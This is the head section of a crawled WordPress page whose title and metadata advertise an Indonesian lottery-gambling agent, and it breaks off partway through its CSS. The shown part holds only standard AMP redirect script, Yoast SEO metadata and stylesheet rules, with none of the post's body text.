

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-kayong-utara/
body_size: 22155
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://prebirthexperience.com/xmlrpc.php">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/prebirthexperience.com\/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-kayong-utara\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih Kayong Utara</title>
	<meta name="description" content="Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih Kayong Utara" />
	<link rel="canonical" href="https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-kayong-utara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih Kayong Utara" />
	<meta property="og:description" content="Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih Kayong Utara" />
	<meta property="og:url" content="https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-kayong-utara/" />
	<meta property="og:site_name" content="Prebirthexperience" />
	<meta property="article:published_time" content="2023-04-05T13:10:41+00:00" />
	<meta property="og:image" content="https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih Kayong Utara" />
	<meta name="twitter:description" content="Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih Kayong Utara" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-kayong-utara/","url":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-kayong-utara/","name":"Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih Kayong Utara","isPartOf":{"@id":"https://prebirthexperience.com/#website"},"primaryImageOfPage":{"@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-kayong-utara/#primaryimage"},"image":{"@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-kayong-utara/#primaryimage"},"thumbnailUrl":"https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-05T13:10:41+00:00","author":{"@id":"https://prebirthexperience.com/#/schema/person/9716a02ad567ad65641272c1cecd2a82"},"description":"Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih Kayong Utara","breadcrumb":{"@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-kayong-utara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-kayong-utara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-kayong-utara/#primaryimage","url":"https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-kayong-utara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prebirthexperience.com/"},{"@type":"ListItem","position":2,"name":"Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih Kayong Utara"}]},{"@type":"WebSite","@id":"https://prebirthexperience.com/#website","url":"https://prebirthexperience.com/","name":"Prebirthexperience","description":"Mengenal Judi Sabung Ayam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prebirthexperience.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prebirthexperience.com/#/schema/person/9716a02ad567ad65641272c1cecd2a82","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prebirthexperience.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/06dccedc564cd7dee246c502fab63d02324a7faf8b71b28b2039dfbcaf413d9a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/06dccedc564cd7dee246c502fab63d02324a7faf8b71b28b2039dfbcaf413d9a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://prebirthexperience.com"],"url":"https://prebirthexperience.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Prebirthexperience &raquo; Feed" href="https://prebirthexperience.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prebirthexperience.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprebirthexperience.com%2Fagen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-kayong-utara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prebirthexperience.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprebirthexperience.com%2Fagen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-kayong-utara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://prebirthexperience.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://prebirthexperience.com/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 